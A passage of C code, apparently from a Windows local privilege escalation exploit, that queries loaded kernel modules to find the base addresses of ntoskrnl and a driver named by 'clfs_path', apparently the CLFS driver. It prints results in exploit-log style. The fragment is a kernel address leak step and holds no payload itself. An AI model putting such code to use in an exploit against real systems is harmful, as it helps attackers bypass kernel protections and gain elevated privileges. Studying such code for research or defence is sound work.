 if (!lpHeapBuffer) {
return;
}
NTSTATUS status = fnNtQuerySystemInformation(
(SYSTEM_INFORMATION_CLASS)SystemModuleInformation,
lpHeapBuffer,
0x2000,
&dwBytesReturned
);
// realloc and try again
// todo: add switch case for status
if (!NT_SUCCESS(status)) {
HeapFree(hHeap, 0, lpHeapBuffer);
lpHeapBuffer = HeapAlloc(hHeap, 0, dwBytesReturned);
if (!lpHeapBuffer) {
return;
}
memset(lpHeapBuffer, 0, dwBytesReturned);
status = fnNtQuerySystemInformation(
(SYSTEM_INFORMATION_CLASS)SystemModuleInformation,
lpHeapBuffer,
dwBytesReturned,
&dwBytesReturned
);
if (!NT_SUCCESS(status)) {
return;
}
}
PSYSTEM_MODULE_INFORMATION psm = (PSYSTEM_MODULE_INFORMATION)lpHeapBuffer;
if (psm->NumberOfModules > 0) {
retval = (UINT64)psm->Modules[0].ImageBase;
//HeapFree(hHeap, 0, lpHeapBuffer);
ntos_kernelBase = retval;
}
int i = 0;
for (i = 0; i < psm->NumberOfModules; i++)
{
if (!strncmp(clfs_path, (CHAR*)psm->Modules[i].FullPathName, strlen(clfs_path)))  break;
}
printf("[+] Module name --> %s\n", psm->Modules[i].FullPathName);
clfs_kernelBase = (UINT64)psm->Modules[i].ImageBase;
return;
}